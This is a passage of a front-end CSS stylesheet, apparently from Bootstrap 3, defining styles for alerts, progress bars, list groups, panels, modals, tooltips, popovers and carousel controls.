.alert > p + p {margin-top: 5px;}
.alert-dismissable, .alert-dismissible {padding-right: 35px;}
.alert-dismissable .close, .alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit;}
.alert-success {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
.alert-success hr {border-top-color: #c9e2b3;}
.alert-success .alert-link {color: #2b542c;}
.alert-info {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
.alert-info hr {border-top-color: #a6e1ec;}
.alert-info .alert-link {color: #245269;}
.alert-warning {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
.alert-warning hr {border-top-color: #f7e1b5;}
.alert-warning .alert-link {color: #66512c;}
.alert-danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
.alert-danger hr {border-top-color: #e4b9c0;}
.alert-danger .alert-link {color: #843534;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
.progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);box-shadow: inset 0 1px 2px rgba(0,0,0,.1);}
.progress-bar {float: left;width: 0;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #337ab7;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease;}
.progress-striped .progress-bar, .progress-bar-striped {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size: 40px 40px;background-size: 40px 40px;}
.progress.active .progress-bar, .progress-bar.active {-webkit-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
.progress-bar-success {background-color: #5cb85c;}
.progress-striped .progress-bar-success {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-info {background-color: #5bc0de;}
.progress-striped .progress-bar-info {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-warning {background-color: #f0ad4e;}
.progress-striped .progress-bar-warning {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-danger {background-color: #d9534f;}
.progress-striped .progress-bar-danger {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.media {margin-top: 15px;}
.media:first-child {margin-top: 0;}
.media, .media-body {overflow: hidden;zoom: 1;}
.media-body {width: 10000px;}
.media-object {display: block;}
.media-right, .media > .pull-right {padding-left: 10px;}
.media-left, .media > .pull-left {padding-right: 10px;}
.media-left, .media-right, .media-body {display: table-cell;vertical-align: top;}
.media-middle {vertical-align: middle;}
.media-bottom {vertical-align: bottom;}
.media-heading {margin-top: 0;margin-bottom: 5px;}
.media-list {padding-left: 0;list-style: none;}
.list-group {padding-left: 0;margin-bottom: 20px;}
.list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
.list-group-item:first-child {border-top-left-radius: 4px;border-top-right-radius: 4px;}
.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
a.list-group-item {color: #555;}
a.list-group-item .list-group-item-heading {color: #333;}
a.list-group-item:hover, a.list-group-item:focus {color: #555;text-decoration: none;background-color: #f5f5f5;}
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {color: #777;cursor: not-allowed;background-color: #eee;}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {color: inherit;}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {color: #777;}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {z-index: 2;color: #fff;background-color: #337ab7;border-color: #337ab7;}
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > .small {color: inherit;}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {color: #c7ddef;}
.list-group-item-success {color: #3c763d;background-color: #dff0d8;}
a.list-group-item-success {color: #3c763d;}
a.list-group-item-success .list-group-item-heading {color: inherit;}
a.list-group-item-success:hover, a.list-group-item-success:focus {color: #3c763d;background-color: #d0e9c6;}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {color: #fff;background-color: #3c763d;border-color: #3c763d;}
.list-group-item-info {color: #31708f;background-color: #d9edf7;}
a.list-group-item-info {color: #31708f;}
a.list-group-item-info .list-group-item-heading {color: inherit;}
a.list-group-item-info:hover, a.list-group-item-info:focus {color: #31708f;background-color: #c4e3f3;}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {color: #fff;background-color: #31708f;border-color: #31708f;}
.list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}
a.list-group-item-warning {color: #8a6d3b;}
a.list-group-item-warning .list-group-item-heading {color: inherit;}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {color: #8a6d3b;background-color: #faf2cc;}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}
.list-group-item-danger {color: #a94442;background-color: #f2dede;}
a.list-group-item-danger {color: #a94442;}
a.list-group-item-danger .list-group-item-heading {color: inherit;}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {color: #a94442;background-color: #ebcccc;}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {color: #fff;background-color: #a94442;border-color: #a94442;}
.list-group-item-heading {margin-top: 0;margin-bottom: 5px;}
.list-group-item-text {margin-bottom: 0;line-height: 1.3;}
.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);box-shadow: 0 1px 1px rgba(0,0,0,.05);}
.panel-body {padding: 15px;}
.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel-heading > .dropdown .dropdown-toggle {color: inherit;}
.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit;}
.panel-title > a, .panel-title > small, .panel-title > .small, .panel-title > small > a, .panel-title > .small > a {color: inherit;}
.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel > .list-group, .panel > .panel-collapse > .list-group {margin-bottom: 0;}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {border-width: 1px 0;border-radius: 0;}
.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {border-top: 0;border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}
.list-group + .panel-footer {border-top-width: 0;}
.panel > .table, .panel > .table-responsive > .table, .panel > .panel-collapse > .table {margin-bottom: 0;}
.panel > .table caption, .panel > .table-responsive > .table caption, .panel > .panel-collapse > .table caption {padding-right: 15px;padding-left: 15px;}
.panel > .table:first-child, .panel > .table-responsive:first-child > .table:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel > .table:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {border-top-left-radius: 3px;}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {border-top-right-radius: 3px;}
.panel > .table:last-child, .panel > .table-responsive:last-child > .table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {border-bottom-left-radius: 3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {border-bottom-right-radius: 3px;}
.panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {border-top: 1px solid #ddd;}
.panel > .table > tbody:first-child > tr:first-child th, .panel > .table > tbody:first-child > tr:first-child td {border-top: 0;}
.panel > .table-bordered, .panel > .table-responsive > .table-bordered {border: 0;}
.panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
.panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
.panel > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {border-bottom: 0;}
.panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {border-bottom: 0;}
.panel > .table-responsive {margin-bottom: 0;border: 0;}
.panel-group {margin-bottom: 20px;}
.panel-group .panel {margin-bottom: 0;border-radius: 4px;}
.panel-group .panel + .panel {margin-top: 5px;}
.panel-group .panel-heading {border-bottom: 0;}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {border-top: 1px solid #ddd;}
.panel-group .panel-footer {border-top: 0;}
.panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #ddd;}
.panel-default {border-color: #ddd;}
.panel-default > .panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}
.panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}
.panel-default > .panel-heading .badge {color: #f5f5f5;background-color: #333;}
.panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}
.panel-primary {border-color: #337ab7;}
.panel-primary > .panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {border-top-color: #337ab7;}
.panel-primary > .panel-heading .badge {color: #337ab7;background-color: #fff;}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #337ab7;}
.panel-success {border-color: #d6e9c6;}
.panel-success > .panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
.panel-success > .panel-heading + .panel-collapse > .panel-body {border-top-color: #d6e9c6;}
.panel-success > .panel-heading .badge {color: #dff0d8;background-color: #3c763d;}
.panel-success > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #d6e9c6;}
.panel-info {border-color: #bce8f1;}
.panel-info > .panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
.panel-info > .panel-heading + .panel-collapse > .panel-body {border-top-color: #bce8f1;}
.panel-info > .panel-heading .badge {color: #d9edf7;background-color: #31708f;}
.panel-info > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #bce8f1;}
.panel-warning {border-color: #faebcc;}
.panel-warning > .panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {border-top-color: #faebcc;}
.panel-warning > .panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #faebcc;}
.panel-danger {border-color: #ebccd1;}
.panel-danger > .panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ebccd1;}
.panel-danger > .panel-heading .badge {color: #f2dede;background-color: #a94442;}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ebccd1;}
.embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
.embed-responsive-16by9 {padding-bottom: 56.25%;}
.embed-responsive-4by3 {padding-bottom: 75%;}
.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);}
.well blockquote {border-color: #ddd;border-color: rgba(0,0,0,.15);}
.well-lg {padding: 24px;border-radius: 6px;}
.well-sm {padding: 9px;border-radius: 3px;}
.close {float: right;font-size: 21px;font-weight: bold;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;filter: alpha(opacity=20);opacity: .2;}
.close:hover, .close:focus {color: #000;text-decoration: none;cursor: pointer;filter: alpha(opacity=50);opacity: .5;}
button.close {-webkit-appearance: none;padding: 0;cursor: pointer;background: transparent;border: 0;}
.modal-open {overflow: hidden;}
.modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0;}
.modal.fade .modal-dialog {-webkit-transition: -webkit-transform .3s ease-out;-o-transition: -o-transform .3s ease-out;transition: transform .3s ease-out;-webkit-transform: translate(0,-25%);-ms-transform: translate(0,-25%);-o-transform: translate(0,-25%);transform: translate(0,-25%);}
.modal.in .modal-dialog {-webkit-transform: translate(0,0);-ms-transform: translate(0,0);-o-transform: translate(0,0);transform: translate(0,0);}
.modal-open .modal {overflow-x: hidden;overflow-y: auto;}
.modal-dialog {position: relative;width: auto;margin: 10px;}
.modal-content {position: relative;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #999;border: 1px solid rgba(0,0,0,.2);border-radius: 6px;outline: 0;-webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}
.modal-backdrop.fade {filter: alpha(opacity=0);opacity: 0;}
.modal-backdrop.in {filter: alpha(opacity=50);opacity: .5;}
.modal-header {min-height: 16.42857143px;padding: 15px;border-bottom: 1px solid #e5e5e5;}
.modal-header .close {margin-top: -2px;}
.modal-title {margin: 0;line-height: 1.42857143;}
.modal-body {position: relative;padding: 15px;}
.modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5;}
.modal-footer .btn + .btn {margin-bottom: 0;margin-left: 5px;}
.modal-footer .btn-group .btn + .btn {margin-left: -1px;}
.modal-footer .btn-block + .btn-block {margin-left: 0;}
.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}
@media (min-width: 768px) {.modal-dialog {width: 600px;margin: 30px auto;}
	.modal-content {-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);box-shadow: 0 5px 15px rgba(0,0,0,.5);}
	.modal-sm {width: 300px;}}
@media (min-width: 992px) {.modal-lg {width: 900px;}}
.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 12px;font-weight: normal;line-height: 1.4;filter: alpha(opacity=0);opacity: 0;}
.tooltip.in {filter: alpha(opacity=90);opacity: .9;}
.tooltip.top {padding: 5px 0;margin-top: -3px;}
.tooltip.right {padding: 0 5px;margin-left: 3px;}
.tooltip.bottom {padding: 5px 0;margin-top: 3px;}
.tooltip.left {padding: 0 5px;margin-left: -3px;}
.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;text-decoration: none;background-color: #000;border-radius: 4px;}
.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.top-left .tooltip-arrow {right: 5px;bottom: 0;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: left;white-space: normal;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);}
.popover.top {margin-top: -10px;}
.popover.right {margin-left: 10px;}
.popover.bottom {margin-top: 10px;}
.popover.left {margin-left: -10px;}
.popover-title {padding: 8px 14px;margin: 0;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
.popover-content {padding: 9px 14px;}
.popover > .arrow, .popover > .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
.popover > .arrow {border-width: 11px;}
.popover > .arrow:after {content: "";border-width: 10px;}
.popover.top > .arrow {bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,.25);border-bottom-width: 0;}
.popover.top > .arrow:after {bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0;}
.popover.right > .arrow {top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,.25);border-left-width: 0;}
.popover.right > .arrow:after {bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0;}
.popover.bottom > .arrow {top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,.25);}
.popover.bottom > .arrow:after {top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff;}
.popover.left > .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,.25);}
.popover.left > .arrow:after {right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff;}
.carousel {position: relative;}
.carousel-inner {position: relative;width: 100%;overflow: hidden;}
.carousel-inner > .item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {line-height: 1;}
@media all and (transform-3d), (-webkit-transform-3d) {.carousel-inner > .item {-webkit-transition: -webkit-transform .6s ease-in-out;-o-transition: -o-transform .6s ease-in-out;transition: transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000;perspective: 1000;}
	.carousel-inner > .item.next, .carousel-inner > .item.active.right {left: 0;-webkit-transform: translate3d(100%,0,0);transform: translate3d(100%,0,0);}
	.carousel-inner > .item.prev, .carousel-inner > .item.active.left {left: 0;-webkit-transform: translate3d(-100%,0,0);transform: translate3d(-100%,0,0);}
	.carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {left: 0;-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}}
.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {display: block;}
.carousel-inner > .active {left: 0;}
.carousel-inner > .next, .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}
.carousel-inner > .next {left: 100%;}
.carousel-inner > .prev {left: -100%;}
.carousel-inner > .next.left, .carousel-inner > .prev.right {left: 0;}
.carousel-inner > .active.left {left: -100%;}
.carousel-inner > .active.right {left: 100%;}
.carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0,0,0,.6);filter: alpha(opacity=50);opacity: .5;}
.carousel-control.left {background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image: linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat: repeat-x;}
.carousel-control.right {right: 0;left: auto;background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat: repeat-x;}
.carousel-control:hover, .carousel-control:focus {color: #fff;text-decoration: none;filter: alpha(opacity=90);outline: 0;opacity: .9;}
.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {position: absolute;top: 50%;z-index: 5;display: inline-block;}
.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {left: 50%;margin-left: -10px;}
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {right: 50%;margin-right: -10px;}
.carousel-control .icon-prev, .carousel-control .icon-next {width: 20px;height: 20px;margin-top: -10px;font-family: serif;line-height: 1;}
.carousel-control .icon-prev:before {content: "‹";}
.carousel-control .icon-next:before {content: "›";}
